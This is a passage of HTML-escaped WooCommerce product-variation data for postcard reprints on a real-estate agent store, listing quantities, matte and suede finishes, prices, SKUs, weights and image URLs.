https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;50.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-50-MR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364133,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;9.6&quot;,&quot;weight_html&quot;:&quot;9.6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;.875&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; .875 in&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-50-SR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364134,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;11&quot;,&quot;weight_html&quot;:&quot;11 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;1.25&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 1.25 in&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-100-MR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364135,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;19.2&quot;,&quot;weight_html&quot;:&quot;19.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:160,&quot;display_regular_price&quot;:160,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;160.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-100-SR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364136,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;22&quot;,&quot;weight_html&quot;:&quot;22 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;250&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;3.125&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 3.125 in&quot;,&quot;display_price&quot;:163,&quot;display_regular_price&quot;:163,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;163.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-250-MR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364137,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;48&quot;,&quot;weight_html&quot;:&quot;48 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;250&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;4.375&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 4.375 in&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-250-SR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;55&quot;,&quot;weight_html&quot;:&quot;55 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;6.25&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 6.25 in&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;200.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-500-MR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:364139,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;96&quot;,&quot;weight_html&quot;:&quot;96 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Reprint&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;8.75&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 8.75 in&quot;,&quot;display_price&quot;:275,&quot;display_regular_price&quot;:275,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 